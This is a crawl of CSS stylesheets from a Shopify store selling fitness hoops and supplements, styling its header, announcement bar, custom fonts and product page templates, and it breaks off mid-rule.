  cursor: zoom-out;
}
.media-modal .deferred-media {
  cursor: initial;
}
.cart-count-bubble {
  position: absolute;
  background-color: rgb(var(--color-button));
  color: rgb(var(--color-button-text));
  height: 1.4rem;
  width: 1.4rem;
  border-radius: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 0.8rem;
  bottom: 0.8rem;
  left: 2.2rem;
}
.announcement-bar,
.announcement-bar__link:hover,
.header__heading-link:hover .h2,
.header__icon {
  color: rgb(var(--color-foreground));
}
.cart-count-bubble span {
  line-height: 1.4rem;
}
.announcement-bar__link {
  display: block;
  width: 100%;
  padding: 1rem 0;
  text-decoration: none;
}
.header {
    padding-top: 0px !important;}
.announcement-bar__link:hover {
  background-color: rgba(var(--color-card-hover), 0.06);
}
.announcement-bar__link .icon-arrow {
  display: inline-block;
  pointer-events: none;
  margin-left: 0.8rem;
  vertical-align: middle;
  margin-bottom: 0.2rem;
}
.announcement-bar__link .announcement-bar__message {
  padding: 0;
}
.announcement-bar__message {
  padding: 1rem 0;
    margin: 0;
    letter-spacing: 0;
    font-family: futura;
    font-weight: 100;
    font-size: 14px;
}
.announcement-bar.color-accent-1.gradient {
    background: #1E1E1E;
}
a.announcement-bar__link.link.link--text.focus-inset.animate-arrow {
    display: none;
}
.section-header.shopify-section-group-header-group {
  z-index: 99;
  margin: 0;
}
.shopify-section-header-sticky {
  position: sticky;
  top: 0;
}
.shopify-section-header-hidden {
  top: calc(-1 * var(--header-height));
}
.shopify-section-header-hidden.menu-open {
  top: 0;
}
.section-header.animate {
  transition: top 0.15s ease-out;
}
.shopify-section-group-header-group {
  z-index: 4;
}
.section-header ~ .shopify-section-group-header-group {
  z-index: initial;
}
.header-wrapper {
  display: block;
  position: relative;
  background-color: rgb(var(--color-background));
}
.header {
  display: grid;
  grid-template-areas: "left-icon heading icons";
  grid-template-columns: 1fr 2fr 1fr;
  align-items: center;
}







@media screen and (min-width: 990px) {
  .media--cropped {
    padding-bottom: 63%;
  }
  .header--middle-left:not(.header--has-menu),
  .header--top-left {
    grid-template-areas: "heading icons" "navigation navigation";
    grid-template-columns: 1fr auto;
  }
  .header--middle-left {
    grid-template-areas: "heading navigation icons";
    grid-template-columns: auto auto 1fr;
    column-gap: 2rem;
  }
  .header--middle-center {
    grid-template-areas: "navigation heading icons";
    grid-template-columns: 1fr auto 1fr;
    column-gap: 2rem;
  }
  .header--middle-center a.header__heading-link {
    text-align: center;
  }
  .header--top-center {
    grid-template-areas: "left-icon heading icons" "navigation navigation navigation";
  }
  .header:not(.header--middle-left, .header--middle-center)
    .header__inline-menu {
    margin-top: 1.05rem;
  }
}
.header [tabindex="-1"]:focus {
  outline: 0;
}
.header__heading {
  margin: 0;
  line-height: 0;
}
.header > .header__heading-link {
  line-height: 0;
}
.header__heading,
.header__heading-link {
  grid-area: heading;
  justify-self: center;
}
.header__heading-link {
  display: inline-block;
  padding: 0.75rem;
  text-decoration: none;
}
.header__heading-link .h2 {
  line-height: 1;
  color: rgba(var(--color-foreground), 0.9);
}
.header__heading-logo {
  height: auto;
  width: 100%;
  transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);
}
.header__icons {
  display: flex;
  grid-area: icons;
  justify-self: end;
}
.header__icon span,
.header__icon:not(.header__icon--summary) {
  display: flex;
  align-items: center;
  justify-content: center;
}
.header__icon span {
  height: 100%;
}
.header__icon::after {
  content: none;
}
.header__icon .icon {
  height: 2rem;
  width: 2rem;
  fill: none;
  vertical-align: middle;
}
.header__icon,
.header__icon--cart .icon {
  height: 4.4rem;
  width: 4.4rem;
  padding: 0;
}
.header__icon--cart {
  position: relative;
  margin-right: -1.2rem;
}
.header__icon--cart .icon-cart {
     width: 2rem;
    height: 2rem;
    position: absolute;
    left: -21px;
}
.header__icon--cart svg circle,
.header__icon--cart svg polyline {
  color: rgba(var(--color-foreground), 0.85);
}
@media screen and (max-width: 989px) {
  .header__heading,
  .header__heading-link {
    text-align: center;
  }
  .header--mobile-left .header__heading,
  .header--mobile-left .header__heading-link {
    text-align: left;
    justify-self: start;
  }
  .header--mobile-left {
    grid-template-columns: auto 2fr 1fr;
  }
  menu-drawer ~ .header__icons .header__icon--account {
    display: none;
  }
}
.header__icon--menu[aria-expanded="true"]::before {
  content: "";
  top: 100%;
  left: 0;
  height: calc(
    var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%))
  );
  width: 100%;
  display: block;
  position: absolute;
  background: rgba(var(--color-foreground), 0.5);
}
.header > .header__search {
  grid-area: left-icon;
  justify-self: start;
}
.header__search {
  display: inline-flex;
  line-height: 0;
}
.header--top-center > .header__search,
.no-js .predictive-search {
  display: none;
}
.header--top-center * > .header__search {
  display: inline-flex;
}
details[open] > .search-modal {
  opacity: 1;
}
details[open] .modal-overlay::after {
  position: absolute;
  content: "";
  background-color: rgb(var(--color-foreground), 0.5);
  top: 100%;
  left: 0;
  right: 0;
  height: 100vh;
}
.no-js details[open] > .header__icon--search {
  top: 1rem;
  right: 0.5rem;
}
.search-modal {
  opacity: 0;
  min-height: calc(
    100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width))
  );
  height: 100%;
}
.search-modal__content {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0 5rem 0 1rem;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  position: relative;
}
.search-modal__content-bottom {
  bottom: calc((var(--inputs-margin-offset) / 2));
}
.search-modal__content-top {
  top: calc((var(--inputs-margin-offset) / 2));
}
.search-modal__form {
  width: 100%;
}
.search-modal__close-button {
  position: absolute;
  right: 0.3rem;
}
.header__icon--menu .icon {
  display: block;
  position: absolute;
  opacity: 1;
  transform: scale(1);
  transition: transform 150ms, opacity 150ms;
      left: 9px;
}
details:not([open]) > .header__icon--menu .icon-close,
details[open] > .header__icon--menu .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(0.8);
}
.js details[open]:not(.menu-opening) > .header__icon--menu .icon-hamburger {
  visibility: visible;
  opacity: 1;
  transform: scale(1.07);
}
.js details > .header__submenu {
  opacity: 0;
  transform: translateY(-1.5rem);
}
details[open] > .header__submenu {
  animation-fill-mode: forwards;
  z-index: 1;
}
@media (prefers-reduced-motion) {
  .motion-reduce {
    transition: none !important;
    animation: none !important;
  }
  details[open] > .header__submenu {
    opacity: 1;
    transform: translateY(0);
  }
}
.header__inline-menu {
  margin-left: -1.2rem;
  grid-area: navigation;
  display: none;
}
.header--top-center .header__heading-link,
.header--top-center .header__inline-menu {
  margin-left: 0;
}
.header__menu {
  padding: 0 1rem;
}
.header__menu-item {
  padding: 1.2rem;
  text-decoration: none;
  color: rgba(var(--color-foreground), 0.9);
}
.header__active-menu-item,
details[open] > .header__menu-item {
  color: rgb(var(--accent-color));
}
.badge,
.color-accent-1 .header__menu-item:hover,
.color-accent-2 .header__menu-item:hover,
.header__active-menu-item {
  color: rgb(var(--color-foreground));
}
.header__menu-item:hover {
  transition: color var(--duration-short) ease;
  color: rgb(var(--accent-color));
}
details[open] > .header__menu-item .icon-caret {
  transform: rotate(180deg);
}
.header__active-menu-item {
  color: rgb(var(--accent-color));
  text-decoration: none;
}
.header__active-menu-item-v2 {
  font-weight: 700;
  padding: 0 0.7em;
  position: relative;
  z-index: 0;
}
.header__active-menu-item-v2::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: scaleY(1.4);
  background: rgb(var(--color-background));
  z-index: -1;
  border-radius: 0.3rem;
}
.header__menu-item:hover .header__active-menu-item-v2 {
  text-decoration: none;
  text-underline-offset: 0;
}
.header__submenu {
  transition: opacity var(--duration-default) ease,
    transform var(--duration-default) ease;
}
.global-settings-popup,
.header__submenu.global-settings-popup {
  border-radius: var(--popup-corner-radius);
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-style: solid;
  border-width: var(--popup-border-width);
  box-shadow: var(--popup-shadow-horizontal-offset)
    var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
    rgba(var(--color-shadow), var(--popup-shadow-opacity));
  z-index: -1;
}
.header__submenu.list-menu {
  padding: 2.4rem 0;
}
.header__submenu .header__submenu {
  background-color: rgba(var(--color-foreground), 0.03);
  padding: 0.5rem 0;
  margin: 0.5rem 0;
}
.header__submenu .header__menu-item:after {
  right: 2rem;
}
.header__submenu .header__menu-item {
  justify-content: space-between;
  padding: 0.8rem 2.4rem;
}
.header__submenu .header__submenu .header__menu-item {
  padding-left: 3.4rem;
}
.header__menu-item .icon-caret {
  right: 0.8rem;
}
.header__submenu .icon-caret {
  flex-shrink: 0;
  margin-left: 1rem;
  position: static;
}
@keyframes animateMenuOpen {
  0% {
    opacity: 0;
    transform: translateY(-1.5rem);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@media screen and (min-width: 750px) {
  .search-modal__close-button {
    right: 1rem;
  }
  .search-modal__content {
    padding: 0 6rem;
  }
  .overflow-hidden-mobile {
    overflow: auto;
  }
}
@media screen and (min-width: 990px) {
  .header__heading-link {
    margin-left: -0.75rem;
  }
  .header__heading,
  .header__heading-link {
    justify-self: start;
  }
  .header--top-center .header__heading,
  .header--top-center .header__heading-link {
    justify-self: center;
    text-align: center;
  }
  .header--top-center > .header__search,
  .header:not(.header--top-center) * > .header__search {
    display: inline-flex;
  }
  .header--top-center * > .header__search,
  .header:not(.header--top-center) > .header__search {
    display: none;
  }
  .search-modal__form {
    max-width: 74.2rem;
  }
  .search-modal__close-button {
    position: initial;
    margin-left: 0.5rem;
  }
  .header__inline-menu {
    display: none;
  }
  .header--top-center .header__inline-menu {
    justify-self: center;
  }
  .header--top-center .header__inline-menu > .list-menu--inline {
    justify-content: center;
  }
  .header--middle-left .header__inline-menu {
    margin-left: 0;
  }
  .overflow-hidden-tablet {
    overflow: auto;
  }
}
.badge {
  border: 1px solid transparent;
  border-radius: var(--badge-corner-radius);
  font-size: 1.2rem;
  letter-spacing: 0.1rem;
  text-align: center;
  background-color: rgb(var(--color-badge-background));
  border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));
  font-weight: 700;
  line-height: 1.75em;
  padding: 0 0.5em;
  display: inline-flex;
  align-items: center;
  column-gap: 0.4em;
}
.badge svg {
  height: 1em;
}
.gradient {
  background: rgb(var(--color-background));
  background: var(--gradient-background);
  background-attachment: fixed;
}
@media screen and (forced-colors: active) {
  .button.loading {
    color: rgb(var(--color-foreground));
  }
  .icon {
    color: CanvasText;
    fill: CanvasText !important;
  }
  .icon-close-small path {
    stroke: CanvasText;
  }
}
.ratio {
  display: flex;
  position: relative;
  align-items: stretch;
}
.ratio::before {
  content: "";
  width: 0;
  height: 0;
  padding-bottom: var(--ratio-percent);
}
.content-container {
  border-radius: var(--text-boxes-radius);
  border: var(--text-boxes-border-width) solid
    rgba(var(--color-foreground), var(--text-boxes-border-opacity));
  position: relative;
}
.content-container:after {
  content: "";
  position: absolute;
  top: calc(var(--text-boxes-border-width) * -1);
  right: calc(var(--text-boxes-border-width) * -1);
  bottom: calc(var(--text-boxes-border-width) * -1);
  left: calc(var(--text-boxes-border-width) * -1);
  border-radius: var(--text-boxes-radius);
  box-shadow: var(--text-boxes-shadow-horizontal-offset)
    var(--text-boxes-shadow-vertical-offset)
    var(--text-boxes-shadow-blur-radius)
    rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));
  z-index: -1;
}
.content-container--full-width:after {
  left: 0;
  right: 0;
  border-radius: 0;
}
@media screen and (max-width: 749px) {
  .content-container--full-width-mobile {
    border-left: none;
    border-right: none;
    border-radius: 0;
  }
  .content-container--full-width-mobile:after {
    display: none;
  }
}
.global-media-settings {
  position: relative;
  border: var(--media-border-width) solid
    rgba(var(--color-foreground), var(--media-border-opacity));
  border-radius: var(--media-radius);
  overflow: visible !important;
  background-color: rgb(var(--color-background));
}
.global-media-settings:after {
  position: absolute;
  top: calc(var(--media-border-width) * -1);
  right: calc(var(--media-border-width) * -1);
  bottom: calc(var(--media-border-width) * -1);
  left: calc(var(--media-border-width) * -1);
  border-radius: var(--media-radius);
  box-shadow: var(--media-shadow-horizontal-offset)
    var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius)
    rgba(var(--color-shadow), var(--media-shadow-opacity));
  z-index: -1;
  pointer-events: none;
}
.global-media-settings--no-shadow {
  overflow: hidden !important;
}
.global-media-settings--no-shadow:after {
  content: none;
}
.global-media-settings iframe,
.global-media-settings img,
.global-media-settings model-viewer,
.global-media-settings video {
  border-radius: calc(var(--media-radius) - var(--media-border-width));
}
.content-container--full-width,
.global-media-settings--full-width,
.global-media-settings--full-width img {
  border-radius: 0;
  border-left: none;
  border-right: none;
}
@supports not (inset: 10px) {
  .grid {
    margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));
  }
  .grid__item {
    padding-left: var(--grid-mobile-horizontal-spacing);
    padding-bottom: var(--grid-mobile-vertical-spacing);
  }
  .grid--gapless .grid__item {
    padding-left: 0;
    padding-bottom: 0;
  }
  @media screen and (min-width: 749px) {
    .grid--peek .grid__item {
      padding-left: var(--grid-mobile-horizontal-spacing);
    }
  }
  .product-grid .grid__item {
    padding-bottom: var(--grid-mobile-vertical-spacing);
  }
  @media screen and (min-width: 750px) {
    .grid {
      margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));
    }
    .grid__item {
      padding-left: var(--grid-desktop-horizontal-spacing);
      padding-bottom: var(--grid-desktop-vertical-spacing);
    }
    .product-grid .grid__item {
      padding-bottom: var(--grid-desktop-vertical-spacing);
    }
  }
}
.font-body-bold {
  font-weight: var(--font-body-weight-bold);
}
@media (forced-colors: active) {
  .button,
  .customer button,
  .shopify-challenge__button {
    border: 1px solid transparent;
  }
  .button.focused,
  .button:focus,
  .button:focus-visible,
  .shopify-payment-button [role="button"]:focus,
  .shopify-payment-button [role="button"]:focus-visible,
  .shopify-payment-button__button--unbranded:focus,
  .shopify-payment-button__button--unbranded:focus-visible {
    outline: transparent solid 1px;
  }
  .customer .field input:focus,
  .customer select:focus,
  .field__input:focus,
  .localization-form__select:focus.localization-form__select:after,
  .select__select:focus {
    outline: transparent solid 1px;
  }
  .localization-form__select:focus {
    outline: transparent solid 1px;
  }
}
body {
  overflow-x: hidden !important;
}

.product_stats .product_stats_row{    border-bottom: unset !important;}

.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info {
    padding: 1.5rem;
}
.template_C-product .product_stats_main .highlight:before {
    width: 420px !important;
}
 .highlight{  position:relative;     z-index: 1; }
.highlight:before{
content: "";
    position: absolute;
    background-image: url(/cdn/shop/files/Vector_11.png?v=1710305819);
    width: 200px;
    top: 50%;
    transform: translateY(-50%);
    height: 50px;
    z-index: -1;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}



.new_heighlight{position:relative;     z-index: 1;}


.new_heighlight:before {
    content: "";
    position: absolute;
    background-image: url(/cdn/shop/files/Vector_3_1.png?v=1716187354);
    width: 100%;
    height: 100%;
    z-index: -1;
    background-size: 100%;
    left: -10px;
    background-repeat: no-repeat;
    background-position: center;
}



.template--index .product_stats .product_stats_row {
    margin-bottom: 0px;     padding-bottom: 0px;}


.template_C-product .product_stats_main .section-header__title.center {
    font-size: 48px;  margin-top: 63px;   margin-bottom: 59px;   text-transform: uppercase;
} 

.template--index .product_stats_text {
    font-size: 23px;
    text-transform: none;
  margin-bottom:16px;
      color: #252525;
}
div#ultimateTrustBadgeswidgetDiv {
    display: none;
}
.template--index .price-item.price-item--sale.price-item--last {
    color: #FF0000;
}
@font-face {
  font-family: ITC Avant Garde Gothic Bold;
  src: url(/cdn/shop/files/ITC_Avant_Garde_Gothic_Bold.otf?v=1710928002);
}
@font-face {
  font-family: FuturaLT Heavy;
  src: url(/cdn/shop/files/FuturaLT-Heavy.ttf?v=1710928058);
}

@font-face {
  font-family: FuturaLT Light;
  src: url(/cdn/shop/files/FuturaLT-Light.ttf?v=1710928059);
}
@font-face {
  font-family: FuturaLT;
  src: url(/cdn/shop/files/FuturaLT.ttf?v=1710928058);
}
@font-face {
  font-family: FuturaLT Medium;
  src: url(/cdn/shop/files/ITC_Avant_Garde_Gothic_Medium.ttf?v=1712232385);
}
@font-face {
  font-family: FuturaLT Bold;
  src: url(/cdn/shop/files/FuturaLT-Bold_e606751f-fc62-49cf-9423-144af157db0c.ttf?v=1712554423);
}
@font-face {
  font-family: FuturaLT Book;
  src: url(/cdn/shop/files/FuturaLT-Book_58b63d38-406a-4635-9ce4-0a6320e4f3cc.ttf?v=1712554654);
}
@font-face {
  font-family: Inter Medium;
  src: url(/cdn/shop/files/Inter_Medium_500.otf?v=1714653417);
}
  .announ-link {
    text-transform: uppercase;
    text-decoration: underline;
  position:relative;
}

.announ-link .dot {
    position: absolute;
    font-size: 58px;
    right: 53px;
    top: -45px;
}
  .announcement-bar__message span {
    display: flex;
    text-align: left;
    font-size: 14px;
    text-wrap: nowrap;
    justify-content: center;
     margin: 0px 10px; 
}

.section-template--17310215438577__image_with_collapsible_content_VRLK6z-padding .accordion__content {
    padding: 0 !important;
}
.section-template--17310215438577__image_with_collapsible_content_VRLK6z-padding .accordion__title{        font-size: 20px !important;
    font-family: FuturaLT Heavy !important;}

.section-template--17310215438577__image_with_collapsible_content_VRLK6z-padding .accordion .icon-accordion {
    align-self: auto;}

.template--product-supplement-products .accordion summary {
    align-items: flex-start;}
.template--product-supplement-products .accordion .icon-accordion {
    align-self: auto;}
.template--product-supplement-products .section-image-with-ollapsible-content .accordion__title{   font-family: FuturaLT Heavy !important;}

.template--product-supplement-products .section-image-with-ollapsible-content .highlight:before {
    width: 245px;}



.header .link{text-decoration:unset;}


.rebuy-cart__flyout-discount-form {
    margin-top: 15px;
}


@media screen and (max-width: 1024px) {
.highlight:before {
    content: "";
    position: absolute;
    background-image: url(/cdn/shop/files/Vector_11.png?v=1710305819);
    width: 318px;
    height: 25px;
    z-index: -1;
    background-size: 100%;
    left: 0;
    background-repeat: no-repeat;
    background-position: center;
    right: 0;
    margin: auto;
}
  .highlight{display: block;}


}



@media screen and (max-width: 768px) {
 .highlight {
   display: unset;

} 
  .highlight:before{           width: 180px !important;}

  .template--index .title {
    text-transform: uppercase;
    font-size:22px;
    letter-spacing:0;
}
  .announ-link {
    text-transform: uppercase;
    text-decoration: underline;
  position:relative;
}

.announ-link .dot {
    position: absolute;
    font-size: 58px;
    right: 72px;
    top: -45px;
}
  .announcement-bar__message span {
    display: flex;
    text-align: left;
    font-size: 13px;
    text-wrap: nowrap;
    justify-content: space-between;
}
  .baDropdownStyle .bacurr-choiceDesign {
    transform: rotate(90deg);
        left: -40px;
        top: -30px;

}
}
@media screen and (max-width: 767px) {


#shopify-section-template--17764458234097__multicolumn_9dg9yC .multicolumn > div {
    background-position: bottom;
}




  
#shopify-section-template--17764458234097__image_slider_q7neX8 .title-wrapper-with-link {
    margin-top: 0 !important;
}
  
.highlight:before {
        width: 177px !important;
    left: 0 !important;
    right: 0;
    margin: auto;
    text-align: center;}
.highlight {
    z-index: 9;
}
      .template--index div#shopify-section-template--17310215438577__text_with_image_NNH44G .highlight:before {
        width: 123px !important;
      }
.template_C-product .product_stats_main .section-header__title.center {
            font-size: 20px;
        margin: 0px;
        font-family: ITC Avant Garde Gothic Bold;
        letter-spacing: 0;}
  a.announcement-bar__link.link.link--text.focus-inset.animate-arrow {
    display: block;
}
.section-template--17310215438577__image_with_collapsible_content_VRLK6z-padding .accordion__title{        font-size: 15px !important;}
.announcement-bar__message span {
    display: flex;
    text-align: left;
    font-size: 13px;
    text-wrap: nowrap;
      justify-content: space-around;
}

.announ-link {
    text-transform: uppercase;
    text-decoration: underline;
  position:relative;
}

.template_C-product .product_stats_main .highlight:before {
    width: 170px !important;
}

    #shopify-section-template--17764458234097__multicolumn_jBgbhx  h2.title.h1 {
        font-size: 20px !important;
    }
 
}

@media screen and (max-width: 431px){
 .announ-link .dot {
        right: 40px;
}

    #shopify-section-template--17764458234097__multicolumn_jBgbhx .title.h1 {
        display: grid !important;
    }

}

@media screen and (max-width: 376px){
.template--index .title br {
     display: none; 
}
  .announ-link .dot {
        position: absolute;
        font-size: 58px;
        right: 74px;
        top: -45px;
}
   .announcement-bar__message span {
    font-size: 10px;
        margin: 0px 0px;
}
    .announcement-bar__message span {
    font-size: 13px;
        margin: 0px 0px;
}
  .section-template--17310215438577__image_slider_x9hBp8-padding .title  {
    display: block;}
    .section-template--17310215438577__image_slider_x9hBp8-padding .title br {
        display: block;
    }
  .section-template--17310215438577__image_slider_x9hBp8-padding .highlight:before {
        width: 175px !important;
  .announ-link .dot {
    right: 81px;
}
    
}


@media screen and (max-width: 325px){
.announ-link .dot {
    position: absolute;
    font-size: 58px;
    right: 65px !important;
    top: -48px !important;
}
  .announcement-bar__message span {
    font-size: 14px;
        margin: 0px 0px;}
  .section-template--17310215438577__image_slider_x9hBp8-padding .title  {
    display: block;}
}

@media screen and (max-width: 325px){
.announcement-bar__message span {
    font-size: 10px;
    margin: 0;
}
    .highlight {
        display: block;
    }
   
}

body {
  max-width: 100%;
  overflow-x: hidden;
}





--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/custom.css?v=149296604888174200361758713174
body_size: 696
content:
.achieved-goal-icon{background-color:#3f3f3f}.title_display+h3.card__heading{display:none}.title_display{margin-top:-35px}.sticky-button-wrapper{padding:0 20px;position:fixed;bottom:30px;width:100%;z-index:99999;opacity:0;visibility:hidden;transition:ease all .3s}.sticky-button-wrapper .button{border-radius:25px;text-transform:uppercase}.special-label-banner{cursor:pointer}.special-label-banner__content{display:flex;justify-content:center;align-items:center;gap:3px;padding:3px;position:relative;width:100%;cursor:pointer}.special-label-banner__content img{max-width:25px;margin-right:5px;z-index:1}.special-label-banner__content p{margin:0;padding:0;line-height:normal;z-index:1}.special-label-banner__arrow{border-radius:50%;padding:3px;width:23px;border:none;display:flex;transition:transform .3s ease-in-out;position:absolute;right:5px;height:23px;z-index:1}.special-label-banner__arrow svg{height:100%;width:100%}.special-label-banner__content img{max-width:25px;margin-right:5px}.special-label-banner__content video{position:absolute;display:flex;object-fit:contain;height:100%}.playing{visibility:visible}.special-label-banner__arrow img{margin:0!important}#special-top-banner>a{position:absolute;width:100%;left:0;z-index:9}img.responsive-img{width:100%;height:auto}.hide{display:none!important}#special-top-banner.active .special-label-banner__arrow{transform:rotate(180deg)}.special-label-banner__content>p span:first-child{font-weight:900!important}.special-label-banner__content>p span{display:inline-block}img.sub_product-image{max-height:60px;max-width:60px}h3.sub_product-title{font-size:12px;margin-top:0;margin-bottom:5px}.sub_product-card{display:flex;gap:10px;align-items:center;justify-content:space-between}.sub_toggle-container{position:relative;width:54px;height:27px}.sub_toggle-checkbox{opacity:0;width:0;height:0}.sub_toggle-switch{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;border-radius:34px;transition:.4s}.sub_toggle-switch:before{position:absolute;content:"";height:19px;width:19px;left:4px;bottom:4px;background-color:#fff;border-radius:50%;transition:.4s}.sub_toggle-checkbox:checked+.sub_toggle-switch{background-color:#1dd1a1;background:#0dcd8d;border:2px solid #fff;height:27px;width:54px;box-shadow:0 1.6875px #161d251a,inset 0 1.6875px 0 1.6875px #ffffff0f}.sub_toggle-checkbox:checked+.sub_toggle-switch:before{transform:translate(25px);bottom:2px}.sub_checkmark{position:absolute;color:#fff;font-size:14px;left:12px;top:3px;opacity:0;transition:.4s}.sub_toggle-checkbox:checked~.sub_checkmark{opacity:1}.sub_pro-info{display:flex;gap:5px;align-items:baseline}p.sub_product-price{font-size:13px;font-weight:600;opacity:.4;text-decoration:line-through}p.sub_product-price-free{font-size:13px;font-weight:600}.sub_cart-status.loading~.sub_checkmark{display:none}.sub_toggle-checkbox:checked~.sub_cart-status{left:10px;right:unset}.sub_cart-status{right:10px;left:unset;top:9px;position:absolute}.sub_cart-status.loading{border:2px solid #f3f3f3;border-radius:50%;border-top:2px solid #cccccc;width:10px;height:10px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.sub_pro-description{opacity:.4;font-size:10px;line-height:normal;display:block}.sub_product-card{padding-bottom:20px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@media screen and (min-width: 769px){.special-label-banner__arrow{right:10px}#special-top-banner.active .banner-tablet-topbanner{display:block!important}}@media screen and (max-width: 768px){#special-top-banner.active .banner-mobile-topbanner{display:block!important}.special-label-banner__content p{font-size:11px;letter-spacing:1px;padding-right:20px}.special-label-banner__content{justify-content:center}.special-label-banner__arrow{width:17px;height:17px}}@media screen and (max-width: 767px){#product-display{position:relative}.sub_toggle-atc{position:absolute;right:0;bottom:13px}}.Vtl-pr-review-stars-snippet{color:#606060;font-size:14px;font-weight:400}.vtl-pr__product-title-star-snippets~.Vtl-pr-review-stars-snippet{color:#000;font-weight:600}.vtl-pr__product-title-star-snippets+.Vtl-pr-review-stars-snippet{color:#000;font-weight:600}.Vtl-pr-review-stars-snippet:first-child{color:#000;font-weight:600}.skio-group-container{background:#d3ecf6}.skio-group-container--selected{border-color:#6cebff}.skio-frequency{background-color:#b4e3f5!important}.skio-frequency:focus-visible{outline:none}.skio-group-container--selected{border-color:#29c9ec!important}span.skio-save{color:red}#why_pro{background:#fff;padding:20px 30px;text-align:left;max-width:400px;margin:40px auto;position:relative}.why--pro a{text-transform:uppercase;color:#000}.option--Version input[value=Essential]+label{flex:0 0 33%}.product-form__input.option--Version input[value=Pro]+label{flex:0 0 66%;max-width:100%!important}.upcart-product-item[id*="46942456021233"] .styles_QuantityField__,.upcart-product-item[id*="46942552686833"] .styles_QuantityField__,.upcart-product-item[id*="46942534467825"] .styles_QuantityField__{display:none}
/*# sourceMappingURL=/cdn/shop/t/97/assets/custom.css.map?v=149296604888174200361758713174 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-header.css?v=117514962337566709141758643912
body_size: -479
content:
.header__search{margin:0 80px}p.small-hide.medium-hide.header-icon-text{margin:0 0 0 80px;color:#000;font-size:16px}.header__icon span{height:100%;color:#000;font-size:16px}.baDropdownStyle .bacurr-choiceDesign{margin-top:20px!important}.header__icon--search>span{display:inline-flex}.header__icon--search>span svg{margin:0 7px 0 0}.cart-count-bubble{height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:23px;left:-10px}.cart-count-bubble span{color:#fff!important;font-size:12px!important}#cart-icon-bubble>span.visually-hidden{position:relative!important;width:auto}@media screen and (max-width: 768px){.header__search{margin:0}.header__icon--cart .icon-cart{left:0}}@media screen and (max-width: 767px){.cart-count-bubble{left:12px;right:0}}@media screen and (min-width: 1024px){header-drawer{width:15%}}
/*# sourceMappingURL=/cdn/shop/t/97/assets/section-header.css.map?v=117514962337566709141758643912 */


--- FILE ---
content_type: text/css
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/section-main-product.css?v=176679279735163558621758643912
body_size: 9923
content:
.template--product-infinity-hoop-new .product__title{margin-top:0}.template--product-infinity-hoop-new .section-template--17764458234097__image_with_text_2_HLXtdW-padding{padding-bottom:0}.template--product-supplement-products .rc-radio__input,.template--product-superfat-burner .rc-radio__input,.template-gut-health .rc-radio__input{width:0px}.template--product-supplement-products .rc-radio__label,.template--product-superfat-burner .rc-radio__label,.template-gut-health .rc-radio__label{margin-left:22px}.template_C-product .badge{background:linear-gradient(0deg,#fee4ff,#d0ffff);color:#1e1e1e;border:1.2px solid #26d8ff}.product-page-price .price{display:flex;align-items:baseline}.price__badge-sale .nowrap{font-size:18px;font-family:FuturaLT;padding:5px}.price--on-sale .badge svg{height:1em;display:none}.template--product-superfat-burner .sezzle-imgs,.template-gut-health .sezzle-imgs{flex-basis:100%!important;margin-top:20px!important}.template--product-superfat-burner .product-collapsible-content .accordion__title,.template-gut-health .product-collapsible-content .accordion__title{color:#073742}.template--product-supplement-products .swiper-button-prev:after{display:none}.template--product-superfat-burner .swiper-button-prev:after,.template--product-superfat-burner .swiper-button-next:after,.template-gut-health .swiper-button-next:after{display:none}.template--product-supplement-products .rc-widget .rc-option--active input[type=radio]:checked:after,.template--product-superfat-burner .rc-widget .rc-option--active input[type=radio]:checked:after,.template-gut-health .rc-widget .rc-option--active input[type=radio]:checked:after{opacity:1;transform:scale(1)}.template--product-superfat-burner .badge svg,.template-gut-health .badge svg{height:1em;display:none}.template--product-superfat-burner .nowrap,.template-gut-health .nowrap{font-size:18px;font-family:FuturaLT;padding:5px}.template--product-superfat-burner .price--large,.template-gut-health .price--large{align-items:baseline;margin-top:20px}.template--product-superfat-burner .product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular,.template-gut-health .product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:20px;letter-spacing:0}.template--product-superfat-burner .price .price-item,.template-gut-health .price .price-item{color:#073742;font-size:20px}.template_C-product .reviews-trusted{display:flex;align-items:self-end}.template_C-product .review-text{font-size:14px;text-decoration:underline;margin:0 11px;color:#25101d}.template--product-superfat-burner .badge.price__badge-sale.color-accent-2,.template-gut-health .badge.price__badge-sale.color-accent-2{background:#00d1ff;border:none;color:#000}.template--product-superfat-burner .product__media-wrapper,.template-gut-health .product__media-wrapper{max-width:45%!important;width:45%!important}.template--product-superfat-burner .product__info-wrapper,.template-gut-health .product__info-wrapper{max-width:50%!important;width:50%!important;padding:0 0 0 0rem}.template--product-superfat-burner .product.grid,.template-gut-health .product.grid{justify-content:space-between}.option--Size.product-form__input input[type=radio]:checked+label:after{opacity:1;transform:scale(1)}.rc-template__legacy-radio 